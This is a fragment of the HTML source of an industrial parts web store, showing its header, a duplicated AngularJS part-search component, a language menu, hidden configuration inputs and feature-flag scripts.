  strings['label.chat.order.number.error'] = "Please enter an order number or PO number";
  strings['label.chat.order.number.message'] = "Please enter the order number or PO number below.";
  strings['invoice.label.order'] = "Order";
  strings['invoice.label.shipment'] = "Shipment";
  strings['label.chat.tracking.number'] = "Tracking Number";
  strings['view.label.ship.date'] = "Ship Date";
  strings['label.rma.unit.price'] = "Unit Price";
  strings['order.processing.info'] = "Processing, please wait until the order is complete.";
  strings['quote.processing.info'] = "Processing, please wait until the quote is complete.";
  strings['label.show.msrp.toggle'] = "Show MSRP";
  strings['label.warranty.bulletin.model'] = "Model";
  strings['label.core.charge.included'] = "Core Charge being included: ";
  strings['label.core.charge.total'] = "Core Charges";
  strings['label.configurator.expire.message'] = "Please remove expired configurations to proceed to checkout.";
</script>
<header>
  <!-- These all need review.  Not sure they belong on every page -->
  <input type="hidden" name="docServerUrl" value="https://cdn.genalpha.com/" id="docServerUrl"> 
  <input type="hidden" name="cdnUrl" value="https://cdn.genalpha.com/" id="cdnUrl"> 
  <input type="hidden" name="sapInstalledUrl" value="https://cdn.genalpha.com/1/public-documents/VEVIEWERCOMP01_0.EXE" id="sapInstalledUrl"> 
  <input type="hidden" name="required3DViewerVersionUrl" value="8,0,100,27428" id="required3DViewerVersionUrl"> 
  <input type="hidden" id="language_id_" value="en_US" />
  <input type="hidden" id="iscreditCheckRequired" value="false" />
  
  <input type="hidden" id="isConfigurableLinkFeatureEnabled" value="true" />
  
  <input type="hidden" name="useripContinent" value="" id="useripContinent">
  <input type="hidden" name="ipContinent" value="NA,US" id="ipContinent">
  <input type="hidden" name="userFirstName" value="" id="userFirstName">
  <input type="hidden" name="userLastName" value="" id="userLastName">
  <input type="hidden" name="userEmail" value="" id="userEmail">
  <input type="hidden" name="userPhoneNumber" value="" id="userPhoneNumber">
  <input type="hidden" name="userCountryFlag" value="" id="userCountryFlag">
  <input type="hidden" name="billToCustomerReference" value="" id="billToCustomerReference">
  <input type="hidden" name="billToCustomerName" value="" id="billToCustomerName">
  <input type="hidden" name="customerDefaultShipTo"
    value="" id="customerDefaultShipTo">
  <input type="hidden" name="customerDefaultShipToAddress"
    value="" id="customerDefaultShipToAddress">
  
    
      
  
    
      <div id="navheader" class="fixed-top d-none d-md-block bg-white">
        <div class="header-container py-3 px-1 d-flex align-items-center justify-content-between">
          <div class="container-fluid">
            <div class="row no-gutters align-items-center flex-nowrap">
              <div class="col-2 pr-0 d-flex align-items-center">
                <a class="logo-img-link-desktop" aria-label="product logo" href="login">
                  <div class="branding-logo"></div>
                </a>
              </div>

              <input type="hidden" id="docServerUrl" value="https://cdn.genalpha.com/">
              <input type="hidden" id="userId"
                value="null">
              <input type="hidden" id="authToken"
                value="03ef4172&#45;7e49&#45;4a58&#45;b989&#45;8a0ea1710a63">
              
              
                
                  <div class="col-6 col-lg-7 px-0">
                    <div class="d-flex align-items-center flex-nowrap w-100">
                      



  <div class="search-container w-100 px-2" ng-app="enhancedSearch" ng-controller="searchController">
    <form name="enhanced-search" id="enhanced-search" class="enhanced-search d-flex w-100" click-outside="clearSearch()"
      enctype="application/x-www-form-urlencoded" autocomplete="off" novalidate>
      
      
        <div class="input-group py-2 w-100" ng-mouseenter="setHoverText(searchText,0)">
          <input required name="keyword" type="text" class="form-control border-right-0 js-search-keyword py-2"
            ng-model="searchText"
            ng-model-options="{ updateOn: 'default blur', debounce: { 'default': 600, 'blur': 0 } }" aria-label="Search"
            placeholder="Search for Part Number, Part Description or Equipment" autocomplete="off"
            onkeypress="if(event.keyCode==13){searchPage(this)}">
          <div class="input-group-append d-flex">
            <a tabindex=1 id="enhanced-search-button" rel="nofollow" ng-show="searchText && searchText.length>0"
              class="input-group-text btn btn-action px-2 px-lg-3 waves-effect waves-light d-none"
              href="search?keyword={{searchText | encodeURIComponent}}">
              <i class="fa fa-search"></i>
            </a>
            <button tabindex=-1 type="submit" aria-label="search icon" ng-if="searchText.length==0"
              class="input-group-text btn btn-action px-2 px-lg-3 waves-effect waves-light js-search-submit">
              <i class="fa fa-search"></i>
            </button>
            
          </div>
        </div>
      
      
      
      
        <input type="hidden" class="viewProdCatalog" name="viewProdCatalog" disabled="disabled" value="true" />
      
      
      
      <div id="enhanced-results" ng-show="searchText!=''" class="d-none gs-search-container col-12">
        <div id="no-result-div" class="col-12"
          ng-show="categories.length==0 && partList.length==0 && catalogList.length==0">
          <div class="col-lg-12">
            <span class="search-title font-weight-normal text-gray my-2">
              We could not find any matches for
              "{{searchText}}"
            </span>
          </div>
          <div class="col-12">
            <span class="text-gray">
              0 item(s)
            </span>
          </div>
        </div>
        <div class="row no-gutters mt-1 suggestion-div"
          ng-if="catalogList.length>0 || partList.length>0 || categories.length>0">
          <div class="col-5 col-lg-4 pr-2">
            <ul class="list-group list-group-flush mb-3" ng-if="categories.length>0">
              <li class="d-block"><span class="category">
                  <p>
                    product categories
                  </p>
                </span></li>
              <li class="d-block gs-category" ng-repeat="i in categories" ng-show="$index<5"
                ng-mouseenter="setHoverCategory(i)"><button title="{{i.categoryName}}"
                  ng-if="!hoverCategory.isExternalCategory" class="ml-1 gs-font-weight"
                  ng-click="redirectToShopforParts(i)" type="button"><span
                    ng-bind-html="boldText(searchText,i.categoryName)"></span></button> <button
                  title="{{i.categoryName}}" class="ml-1 gs-font-weight"
                  ng-if="hoverCategory.isExternalCategory && !hoverCategory.redirectionType"
                  ng-click="redirectToNewtab(hoverCategory.externalLink)" type="button"> <span
                    ng-bind-html="boldText(searchText,i.categoryName)"></span></button> <button
                  title="{{i.categoryName}}" class="ml-1 gs-font-weight"
                  ng-if="hoverCategory.isExternalCategory && hoverCategory.redirectionType"
                  ng-click="redirect(hoverCategory.externalLink)" type="button"> <span
                    ng-bind-html="boldText(searchText,i.categoryName)"></span></button>
              </li>
            </ul>
            <ul class="list-group list-group-flush" ng-if="catalogList.length>0 || partList.length>0">
              <li class="d-block"><span class="category">
                  <p>
                    suggestions
                  </p>
                </span></li>
              <li class="d-block gs-item" ng-repeat='i in matches' ng-show="$index<5"
                ng-mouseenter="setHoverText(i.label,600)">
                <button class="ml-1 gs-font-weight" ng-click="redirectToSearch(i.label)" type="button"><span
                    ng-bind-html="boldText(searchText,i.label)"></span></button>
              </li>
            </ul>
          </div>
          <div class="col-7 col-lg-8 border-left pl-2">
            <div class="row no-gutters m-4 no-gutters" ng-show="hoverCategory && hoverCategory.categoryId>0">
              <div class="row no-gutters gs-breadcrumb small text-muted">
                <span>{{hoverCategory.categoryTitle}}&nbsp;</span>
              </div>
              <div class="row no-gutters my-4 w-100">
                <div class="col-6 col-lg-3 px-2 align-self-center text-center gs-category-image">
                  <img ng-if="hoverCategory.categoryMedia != undefined" alt="" class="ml-0 ml-lg-2 mh-100 mw-100"
                    ng-src="https://cdn.genalpha.com/{{hoverCategory.mediaPath}}" />
                  <img ng-if="hoverCategory.categoryMedia == undefined" class="gs-part-image ml-2 img-fluid" alt="logo"
                    ng-src="https://cdn.genalpha.com/css/ps/dme/logo.png" />
                </div>
                <div class="col-6 col-lg-9 px-2 align-self-center text-center">
                  <span class="text-primary gs-category-text">{{hoverCategory.categoryDetails}}</span>
                </div>
              </div>
              <div class="row no-gutters w-100 mt-3 gs-category-desc-font gs-category-desc">
                <span ng-hide="hoverCategory.categoryDescription==hoverCategory.categoryDetails"
                  class="font-weight-semi-bold text-justify mb-2" ng-bind-html="hoverCategory.categoryDescription">
                </span>
              </div>
              <span class="view-more text-primary click-pointer ml-auto my-2"
                ng-show="hoverCategory.categoryDescription.length > 296">
                View More
              </span>
              <div class="row no-gutters w-100 mt-4">
                <div class="col-12 w-100">
                  <button class="btn btn-action gs-shop-category w-100" ng-if="!hoverCategory.isExternalCategory"
                    ng-click="redirectToShopforParts(hoverCategory)" type="button">
                    Shop Category
                  </button>
                  <button class="btn btn-action gs-shop-category w-100"
                    ng-if="hoverCategory.isExternalCategory && !hoverCategory.redirectionType"
                    ng-click="redirectToNewtab(hoverCategory.externalLink)">
                    Shop Category
                  </button>
                  <button class="btn btn-action gs-shop-category w-100"
                    ng-if="hoverCategory.isExternalCategory && hoverCategory.redirectionType"
                    ng-click="redirect(hoverCategory.externalLink)">
                    Shop Category
                  </button>
                </div>
              </div>
            </div>
            <div class="row mb-2 mt-4 align-items-center no-gutters"
              ng-hide="hoverCategory && hoverCategory.categoryId>0">
              <span class="col-6 col-lg-8 text-muted pl-2 pr-3 "
                ng-if="categories.length>0 && partList.length>0 && catalogList.length>0">
                Results for "<span class="font-weight-bold"
                  ng-bind-html="searchTextLabel"></span>"
              </span> <button class="col-5 col-lg-3 btn btn-action ml-auto" ng-click="redirectToSearch(searchTextLabel)"
                type="button">
                Shop All
              </button>
            </div>
            <ul class="list-group list-group-flush" ng-if="partList.length>0"
              ng-hide="hoverCategory && hoverCategory.categoryId>0">
              <li class="d-block"><span class="category">
                  <p>
                    parts
                  </p>
                </span></li>
              <li class="d-block mb-2 ml-1 gs-list-bottom-border pb-2" ng-repeat='part in partList' ng-show="$index<5">
                <div class="row align-items-center no-gutters">
                  <div class="col-4 col-lg-3 gs-min-height text-center">
                    <button ng-if="part.mediaId != undefined"
                      ng-href="item-detail?itemId={{part.partId | encodeURIComponent}}&organizationId={{part.organizationId}}"
                      ng-click="redirectToItemdetail(part)" type="button" class="no-styles">
                      <img alt="" class="gs-part-image ml-2" ng-src="https://cdn.genalpha.com/{{part.thumbnailPath}}" />
                    </button>
                    <button ng-if="part.mediaId == undefined" ng-click="redirectToItemdetail(part)" type="button"
                      class="no-styles">
                      <img class="gs-part-image ml-2 img-fluid" alt=""
                        ng-src="https://cdn.genalpha.com/css/ps/dme/logo.png" />
                    </button>
                  </div>
                  <div class="col-6 col-lg-7">
                    <p class="m-0 division_title">{{part.organizationName}}</p>
                    <button ng-click="redirectToItemdetail(part)" type="button" class="no-styles">
                      <span class="text-primary"><b>{{part.partNumber}}</b> </span><span
                        class="text-muted"><br>{{part.commercialDescription}}</span>
                    </button>
                  </div>
                  
                    <div class="gs-search-cart col-2 pr-3 col-lg-2" data-mediaid="part.mediaId" data-allval=""
                      data-orgid="part.organizationId" data-partid="part.partId" data-partnumber="part.partNumber">
                      <i class="fa fa-shopping-cart gs-cart-icon fa-lg ml-auto click-pointer float-right mr-3"
                        aria-hidden="true" ng-click="gsAddTocart(part)"></i>
                    </div>
                  
                </div>
              </li>
            </ul>
            <ul class="list-group list-group-flush" ng-if="catalogList.length>0">
              <li class="d-block"><span class="category">
                  <p>
                    Machines
                  </p>
                </span></li>
              <li class="ml-1 d-block mb-1 gs-list-bottom-border pb-2" ng-repeat='model in catalogList'
                ng-show="$index<5">
                <div class="row mb-2 align-items-center no-gutters">
                  <div class="col-3 gs-min-height text-center">
                    <button ng-if="model.mediaId != undefined && model.catalogType != '2'"
                      ng-click="redirectToVehicles(model)" type="button" class="no-styles">
                      <img alt="" class="gs-part-image ml-2" ng-src="https://cdn.genalpha.com/{{model.thumbnailPath }}" />
                    </button>
                    <button ng-if="model.mediaId == undefined && model.catalogType != '2'"
                      ng-click="redirectToVehicles(model)" type="button" class="no-styles">
                      <img alt="" class="gs-part-image ml-2 img-fluid"
                        ng-src="https://cdn.genalpha.com/css/ps/dme/logo.png" />
                    </button>
                    <button ng-if="model.mediaId != undefined && model.catalogType == '2'"
                      ng-click="redirectToSearch(model.serialNo)" type="button" class="no-styles">
                      <img alt="" class="gs-part-image ml-2" ng-src="https://cdn.genalpha.com/{{model.thumbnailPath }}" />
                    </button>
                    <button ng-if="model.mediaId == undefined && model.catalogType == '2'"
                      ng-click="redirectToSearch(model.serialNo)" type="button" class="no-styles">
                      <img alt="" class="gs-part-image ml-2 img-fluid"
                        ng-src="https://cdn.genalpha.com/css/ps/dme/logo.png" />
                    </button>
                  </div>
                  <div class="col-4 ml-2">
                    <button ng-if="model.catalogType != '2'" ng-click="redirectToVehicles(model)" type="button"
                      class="no-styles">
                      <span class="">{{model.catalogDescription}}</span> <span
                        ng-hide="model.serialNo==model.catalogDescription" class="text-muted"><br>{{model.model}}</span>
                      <span ng-hide="model.serialNo==''" class="text-muted"><br>{{model.serialNo}}</span>
                    </button>
                    <button ng-if="model.catalogType == '2'" ng-click="redirectToSearch(model.serialNo)" type="button"
                      class="no-styles">
                      <span class="">{{model.catalogDescription}}</span> <span
                        ng-hide="model.serialNo==model.catalogDescription" class="text-muted"><br>{{model.model}}</span>
                      <span ng-hide="model.serialNo==''" class="text-muted"><br>{{model.serialNo}}</span>
                    </button>
                  </div>
                  <div class="col-4">
                    <button class="btn btn-light btn-sm btn-rounded float-right" ng-click="redirectToVehicles(model)"
                      type="button" ng-if="model.catalogType != '2'">
                      <span class="text-primary mt-1">
                        View Machine
                      </span>
                    </button>
                    <button class="btn btn-light btn-sm btn-rounded float-right"
                      ng-click="redirectToSearch(model.serialNo)" type="button" ng-if="model.catalogType == '2'">
                      <span class="text-primary mt-1">
                        View Document
                      </span>
                    </button>
                  </div>
                </div>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </form>
  </div>


<input id="isRoleAvailability" type="text" class="d-none" value="true" />
<script>
  var globalSearchForGuest = 'part';
  var guestFlag = "true";
  var FEATURE_CONFIGURABLE_LINKS = 'true';
  var PART_STOCK_NOTIFICATION = 'false';
  var FEATURE_NOTIFICATION_ANALYTICS = 'true';
  var FEATURE_UOM_PART_ON_GLOBAL_SEARCH = 'false';
  var IS_VIZSEEK_ENABLED = 'false';
</script>
                    </div>
                  </div>
                  <div class="col-4 col-lg-3 px-0">
                    <div
                      class="user-container order-md-last d-none d-inline-flex justify-content-end align-items-center flex-nowrap w-100">
                      <div class="p-4 mr-1">
                        




  
    <div class="">
      <button tabindex="99" class="btn p-2 dropdown-toggle language" type="button" id="dropdownMenu1" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="menu">
        <i class="fa fa-globe mr-1"></i> EN <span class="caret"></span>
      </button>
      <input type="hidden" id="selectedLanguage" value="1" />
      <ul class="dropdown-menu language-menu z-index-on-nav" aria-labelledby="dropdownMenu1">
        
          <li><a id="1" rel="nofollow" class="dropdown-item px-2 py-1 languageClick" href="#">English</a> <input type="hidden"
            name="lang_1" id="lang_1" value="EN" /></li>
        
          <li><a id="2" rel="nofollow" class="dropdown-item px-2 py-1 languageClick" href="#">Deutsch</a> <input type="hidden"
            name="lang_2" id="lang_2" value="DE" /></li>
        
          <li><a id="3" rel="nofollow" class="dropdown-item px-2 py-1 languageClick" href="#">Français</a> <input type="hidden"
            name="lang_3" id="lang_3" value="FR" /></li>
        
          <li><a id="4" rel="nofollow" class="dropdown-item px-2 py-1 languageClick" href="#">Español</a> <input type="hidden"
            name="lang_4" id="lang_4" value="SP" /></li>
        
          <li><a id="5" rel="nofollow" class="dropdown-item px-2 py-1 languageClick" href="#">China</a> <input type="hidden"
            name="lang_5" id="lang_5" value="CN" /></li>
        
          <li><a id="6" rel="nofollow" class="dropdown-item px-2 py-1 languageClick" href="#">Nederlands</a> <input type="hidden"
            name="lang_6" id="lang_6" value="NL" /></li>
        
          <li><a id="7" rel="nofollow" class="dropdown-item px-2 py-1 languageClick" href="#">Cesky</a> <input type="hidden"
            name="lang_7" id="lang_7" value="CZ" /></li>
        
          <li><a id="8" rel="nofollow" class="dropdown-item px-2 py-1 languageClick" href="#">Slovenski</a> <input type="hidden"
            name="lang_8" id="lang_8" value="SL" /></li>
        
          <li><a id="9" rel="nofollow" class="dropdown-item px-2 py-1 languageClick" href="#">Magyar</a> <input type="hidden"
            name="lang_9" id="lang_9" value="HU" /></li>
        
          <li><a id="10" rel="nofollow" class="dropdown-item px-2 py-1 languageClick" href="#">Româna</a> <input type="hidden"
            name="lang_10" id="lang_10" value="RO" /></li>
        
          <li><a id="11" rel="nofollow" class="dropdown-item px-2 py-1 languageClick" href="#">Italiano</a> <input type="hidden"
            name="lang_11" id="lang_11" value="IT" /></li>
        
          <li><a id="12" rel="nofollow" class="dropdown-item px-2 py-1 languageClick" href="#">Pусский</a> <input type="hidden"
            name="lang_12" id="lang_12" value="RU" /></li>
        
          <li><a id="13" rel="nofollow" class="dropdown-item px-2 py-1 languageClick" href="#">Slovencina</a> <input type="hidden"
            name="lang_13" id="lang_13" value="SK" /></li>
        
          <li><a id="14" rel="nofollow" class="dropdown-item px-2 py-1 languageClick" href="#">Polski</a> <input type="hidden"
            name="lang_14" id="lang_14" value="PL" /></li>
        
          <li><a id="15" rel="nofollow" class="dropdown-item px-2 py-1 languageClick" href="#">Português</a> <input type="hidden"
            name="lang_15" id="lang_15" value="PT" /></li>
        
      </ul>
    </div>
    <input type="hidden" name="lang" id="lang" value="true" />
  
  

                      </div>
                      <div class="d-flex align-items-center">
                        
                          <a href="#" rel="nofollow" aria-label="region flag"
                            class="font-weight-semi-bold link-inverse px-2 pr-3 border-right text-primary"
                            id="changeRegion"><em class="fa fa-flag"></em></a>
                        
                        <a class="font-weight-semi-bold link-inverse border-light pl-3 ml-3 py-2" href="register-page">
                          Register
                        </a>
                        <a class="font-weight-semi-bold link-inverse border-left border-light pl-3 ml-3 py-2"
                          href="login?forceLogin=true">
                          Login
                        </a>
                      </div>
                    </div>
                  </div>
                
                
              
            </div>
          </div>
        </div>
      </div>
      <script>
        document.addEventListener('DOMContentLoaded', function () {
          var textFadeBtn = document.getElementById('dropdownMenu2TextFade');
          var profileBtn = document.getElementById('profielDropdown');
          var dropdownMenu = document.querySelector('.login-user-dropdown');
          function toggleDropdown() {
            if (dropdownMenu) {
              var isHidden = dropdownMenu.classList.contains('d-none');
              dropdownMenu.classList.toggle('d-none', !isHidden);
              dropdownMenu.classList.toggle('d-block', isHidden);
            }
          }
          if (profileBtn) {
            profileBtn.addEventListener('click', toggleDropdown);
          }
          if (textFadeBtn) {
            textFadeBtn.addEventListener('click', toggleDropdown);
          }
        });
      </script>
      <nav id="navbar" class="navbar-first navbar navbar-dark fixed-top p-0">
  <div class="w-100" id="banner-content">
  </div>
  <div class="d-flex w-100 mt-2 d-inline d-md-none p-0">
    <span href="#" class="sideNav-collapse px-3 pt-2 pb-1 click-pointer" onclick="openNav()"><em
        class="fa fa-bars hamburger-menu fa-2x"></em></span>
    <div class="d-inline-block d-md-none align-items-center flex-fill d-flex justify-content-center ">
      <div class="branding-logo-sm" onclick="location.href='login'">
        <a class="logo-img-link" aria-label="product logo" href="login"></a>
      </div>
    </div>
    
      
        <div class="d-md-none d-flex align-items-center justify-content-center mr-2">
          <a class="d-inline-block" aria-label="mobile login icon" href="login?forceLogin=true">
            <em class="fa fa-user text-white" aria-hidden="true"></em>
          </a>
        </div>
      
      
    
    
      
      <div class="d-inline-block d-md-none align-items-center d-flex justify-content-center mr-3">
        <a href="cart" rel="nofollow" class="d-inline d-md-none">
          <span class="badge badge-light text-success cartItemCount ml-3">&nbsp;</span>
          <em class="fa fa-lg fa-shopping-cart"></em>
        </a>
      </div>
    
  </div>
  <div class="d-content d-md-none input-group mt-1 px-3 w-100">
    <form id="global-search-form-mobile" method="get" class="w-100" action="search"
      enctype="application/x-www-form-urlencoded" autocomplete="off">
      



  <div class="search-container w-100 px-2" ng-app="enhancedSearch" ng-controller="searchController">
    <form name="enhanced-search" id="enhanced-search" class="enhanced-search d-flex w-100" click-outside="clearSearch()"
      enctype="application/x-www-form-urlencoded" autocomplete="off" novalidate>
      
      
        <div class="input-group py-2 w-100" ng-mouseenter="setHoverText(searchText,0)">
          <input required name="keyword" type="text" class="form-control border-right-0 js-search-keyword py-2"
            ng-model="searchText"
            ng-model-options="{ updateOn: 'default blur', debounce: { 'default': 600, 'blur': 0 } }" aria-label="Search"
            placeholder="Search for Part Number, Part Description or Equipment" autocomplete="off"
            onkeypress="if(event.keyCode==13){searchPage(this)}">
          <div class="input-group-append d-flex">
            <a tabindex=1 id="enhanced-search-button" rel="nofollow" ng-show="searchText && searchText.length>0"
              class="input-group-text btn btn-action px-2 px-lg-3 waves-effect waves-light d-none"
              href="search?keyword={{searchText | encodeURIComponent}}">
              <i class="fa fa-search"></i>
            </a>
            <button tabindex=-1 type="submit" aria-label="search icon" ng-if="searchText.length==0"
              class="input-group-text btn btn-action px-2 px-lg-3 waves-effect waves-light js-search-submit">
              <i class="fa fa-search"></i>
            </button>
            
          </div>
        </div>
      
      
      
      
        <input type="hidden" class="viewProdCatalog" name="viewProdCatalog" disabled="disabled" value="true" />
      
      
      
      <div id="enhanced-results" ng-show="searchText!=''" class="d-none gs-search-container col-12">
        <div id="no-result-div" class="col-12"
          ng-show="categories.length==0 && partList.length==0 && catalogList.length==0">
          <div class="col-lg-12">
            <span class="search-title font-weight-normal text-gray my-2">
              We could not find any matches for
              "{{searchText}}"
            </span>
          </div>
          <div class="col-12">
            <span class="text-gray">
              0 item(s)
            </span>
          </div>
        </div>
        <div class="row no-gutters mt-1 suggestion-div"
          ng-if="catalogList.length>0 || partList.length>0 || categories.length>0">
          <div class="col-5 col-lg-4 pr-2">
            <ul class="list-group list-group-flush mb-3" ng-if="categories.length>0">
              <li class="d-block"><span class="category">
                  <p>
                    product categories
                  </p>
                </span></li>
              <li class="d-block gs-category" ng-repeat="i in categories" ng-show="$index<5"
                ng-mouseenter="setHoverCategory(i)"><button title="{{i.categoryName}}"
                  ng-if="!hoverCategory.isExternalCategory" class="ml-1 gs-font-weight"
                  ng-click="redirectToShopforParts(i)" type="button"><span
                    ng-bind-html="boldText(searchText,i.categoryName)"></span></button> <button
                  title="{{i.categoryName}}" class="ml-1 gs-font-weight"
                  ng-if="hoverCategory.isExternalCategory && !hoverCategory.redirectionType"
                  ng-click="redirectToNewtab(hoverCategory.externalLink)" type="button"> <span
                    ng-bind-html="boldText(searchText,i.categoryName)"></span></button> <button
                  title="{{i.categoryName}}" class="ml-1 gs-font-weight"
                  ng-if="hoverCategory.isExternalCategory && hoverCategory.redirectionType"
                  ng-click="redirect(hoverCategory.externalLink)" type="button"> <span
                    ng-bind-html="boldText(searchText,i.categoryName)"></span></button>
              </li>
            </ul>
            <ul class="list-group list-group-flush" ng-if="catalogList.length>0 || partList.length>0">
              <li class="d-block"><span class="category">
                  <p>
                    suggestions
                  </p>
                </span></li>
              <li class="d-block gs-item" ng-repeat='i in matches' ng-show="$index<5"
                ng-mouseenter="setHoverText(i.label,600)">
                <button class="ml-1 gs-font-weight" ng-click="redirectToSearch(i.label)" type="button"><span
                    ng-bind-html="boldText(searchText,i.label)"></span></button>
              </li>
            </ul>
          </div>
          <div class="col-7 col-lg-8 border-left pl-2">
            <div class="row no-gutters m-4 no-gutters" ng-show="hoverCategory && hoverCategory.categoryId>0">
              <div class="row no-gutters gs-breadcrumb small text-muted">
                <span>{{hoverCategory.categoryTitle}}&nbsp;</span>
              </div>
              <div class="row no-gutters my-4 w-100">
                <div class="col-6 col-lg-3 px-2 align-self-center text-center gs-category-image">
                  <img ng-if="hoverCategory.categoryMedia != undefined" alt="" class="ml-0 ml-lg-2 mh-100 mw-100"
                    ng-src="https://cdn.genalpha.com/{{hoverCategory.mediaPath}}" />
                  <img ng-if="hoverCategory.categoryMedia == undefined" class="gs-part-image ml-2 img-fluid" alt="logo"
                    ng-src="https://cdn.genalpha.com/css/ps/dme/logo.png" />
                </div>
                <div class="col-6 col-lg-9 px-2 align-self-center text-center">
                  <span class="text-primary gs-category-text">{{hoverCategory.categoryDetails}}</span>
                </div>
              </div>
              <div class="row no-gutters w-100 mt-3 gs-category-desc-font gs-category-desc">
                <span ng-hide="hoverCategory.categoryDescription==hoverCategory.categoryDetails"
                  class="font-weight-semi-bold text-justify mb-2" ng-bind-html="hoverCategory.categoryDescription">
                </span>
              </div>
              <span class="view-more text-primary click-pointer ml-auto my-2"
                ng-show="hoverCategory.categoryDescription.length > 296">
                View More
              </span>
              <div class="row no-gutters w-100 mt-4">
                <div class="col-12 w-100">
                  <button class="btn btn-action gs-shop-category w-100" ng-if="!hoverCategory.isExternalCategory"
                    ng-click="redirectToShopforParts(hoverCategory)" type="button">
                    Shop Category
                  </button>
                  <button class="btn btn-action gs-shop-category w-100"
                    ng-if="hoverCategory.isExternalCategory && !hoverCategory.redirectionType"
                    ng-click="redirectToNewtab(hoverCategory.externalLink)">
                    Shop Category
                  </button>
                  <button class="btn btn-action gs-shop-category w-100"
                    ng-if="hoverCategory.isExternalCategory && hoverCategory.redirectionType"
                    ng-click="redirect(hoverCategory.externalLink)">
                    Shop Category
                  </button>
                </div>
              </div>
            </div>
            <div class="row mb-2 mt-4 align-items-center no-gutters"
              ng-hide="hoverCategory && hoverCategory.categoryId>0">
              <span class="col-6 col-lg-8 text-muted pl-2 pr-3 "
                ng-if="categories.length>0 && partList.length>0 && catalogList.length>0">
                Results for "<span class="font-weight-bold"
                  ng-bind-html="searchTextLabel"></span>"
              </span> <button class="col-5 col-lg-3 btn btn-action ml-auto" ng-click="redirectToSearch(searchTextLabel)"
                type="button">
                Shop All
              </button>
            </div>
            <ul class="list-group list-group-flush" ng-if="partList.length>0"
              ng-hide="hoverCategory && hoverCategory.categoryId>0">
              <li class="d-block"><span class="category">
                  <p>
                    parts
                  </p>
                </span></li>
              <li class="d-block mb-2 ml-1 gs-list-bottom-border pb-2" ng-repeat='part in partList' ng-show="$index<5">
                <div class="row align-items-center no-gutters">
                  <div class="col-4 col-lg-3 gs-min-height text-center">
                    <button ng-if="part.mediaId != undefined"
                      ng-href="item-detail?itemId={{part.partId | encodeURIComponent}}&organizationId={{part.organizationId}}"
                      ng-click="redirectToItemdetail(part)" type="button" class="no-styles">
                      <img alt="" class="gs-part-image ml-2" ng-src="https://cdn.genalpha.com/{{part.thumbnailPath}}" />
                    </button>
                    <button ng-if="part.mediaId == undefined" ng-click="redirectToItemdetail(part)" type="button"
                      class="no-styles">
                      <img class="gs-part-image ml-2 img-fluid" alt=""
                        ng-src="https://cdn.genalpha.com/css/ps/dme/logo.png" />
                    </button>
                  </div>
                  <div class="col-6 col-lg-7">
                    <p class="m-0 division_title">{{part.organizationName}}</p>
                    <button ng-click="redirectToItemdetail(part)" type="button" class="no-styles">
                      <span class="text-primary"><b>{{part.partNumber}}</b> </span><span
                        class="text-muted"><br>{{part.commercialDescription}}</span>
                    </button>
                  </div>
                  
                    <div class="gs-search-cart col-2 pr-3 col-lg-2" data-mediaid="part.mediaId" data-allval=""
                      data-orgid="part.organizationId" data-partid="part.partId" data-partnumber="part.partNumber">
                      <i class="fa fa-shopping-cart gs-cart-icon fa-lg ml-auto click-pointer float-right mr-3"
                        aria-hidden="true" ng-click="gsAddTocart(part)"></i>
                    </div>
                  
                </div>
              </li>
            </ul>
            <ul class="list-group list-group-flush" ng-if="catalogList.length>0">
              <li class="d-block"><span class="category">
                  <p>
                    Machines
                  </p>
                </span></li>
              <li class="ml-1 d-block mb-1 gs-list-bottom-border pb-2" ng-repeat='model in catalogList'
                ng-show="$index<5">
                <div class="row mb-2 align-items-center no-gutters">
                  <div class="col-3 gs-min-height text-center">
                    <button ng-if="model.mediaId != undefined && model.catalogType != '2'"
                      ng-click="redirectToVehicles(model)" type="button" class="no-styles">
                      <img alt="" class="gs-part-image ml-2" ng-src="https://cdn.genalpha.com/{{model.thumbnailPath }}" />
                    </button>
                    <button ng-if="model.mediaId == undefined && model.catalogType != '2'"
                      ng-click="redirectToVehicles(model)" type="button" class="no-styles">
                      <img alt="" class="gs-part-image ml-2 img-fluid"
                        ng-src="https://cdn.genalpha.com/css/ps/dme/logo.png" />
                    </button>
                    <button ng-if="model.mediaId != undefined && model.catalogType == '2'"
                      ng-click="redirectToSearch(model.serialNo)" type="button" class="no-styles">
                      <img alt="" class="gs-part-image ml-2" ng-src="https://cdn.genalpha.com/{{model.thumbnailPath }}" />
                    </button>
                    <button ng-if="model.mediaId == undefined && model.catalogType == '2'"
                      ng-click="redirectToSearch(model.serialNo)" type="button" class="no-styles">
                      <img alt="" class="gs-part-image ml-2 img-fluid"
                        ng-src="https://cdn.genalpha.com/css/ps/dme/logo.png" />
                    </button>
                  </div>
                  <div class="col-4 ml-2">
                    <button ng-if="model.catalogType != '2'" ng-click="redirectToVehicles(model)" type="button"
                      class="no-styles">
                      <span class="">{{model.catalogDescription}}</span> <span
                        ng-hide="model.serialNo==model.catalogDescription" class="text-muted"><br>{{model.model}}</span>
                      <span ng-hide="model.serialNo==''" class="text-muted"><br>{{model.serialNo}}</span>
                    </button>
                    <button ng-if="model.catalogType == '2'" ng-click="redirectToSearch(model.serialNo)" type="button"
                      class="no-styles">
                      <span class="">{{model.catalogDescription}}</span> <span
                        ng-hide="model.serialNo==model.catalogDescription" class="text-muted"><br>{{model.model}}</span>
                      <span ng-hide="model.serialNo==''" class="text-muted"><br>{{model.serialNo}}</span>
                    </button>
                  </div>
                  <div class="col-4">
                    <button class="btn btn-light btn-sm btn-rounded float-right" ng-click="redirectToVehicles(model)"
                      type="button" ng-if="model.catalogType != '2'">
                      <span class="text-primary mt-1">
                        View Machine
                      </span>
                    </button>
                    <button class="btn btn-light btn-sm btn-rounded float-right"
                      ng-click="redirectToSearch(model.serialNo)" type="button" ng-if="model.catalogType == '2'">
                      <span class="text-primary mt-1">
                        View Document
                      </span>
                    </button>
                  </div>
                </div>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </form>
  </div>


<input id="isRoleAvailability" type="text" class="d-none" value="true" />
<script>
  var globalSearchForGuest = 'part';
  var guestFlag = "true";
  var FEATURE_CONFIGURABLE_LINKS = 'true';
  var PART_STOCK_NOTIFICATION = 'false';
  var FEATURE_NOTIFICATION_ANALYTICS = 'true';
  var FEATURE_UOM_PART_ON_GLOBAL_SEARCH = 'false';
  var IS_VIZSEEK_ENABLED = 'false';
</script>
    </form>
    
  </div>
  <div class="nav-container d-flex justify-content-center justify-content-md-start">
    <a id="navhome" class="nav-item nav-link d-none d-md-inline" href="store"> <span>
        Home
      </span>
    </a>
    
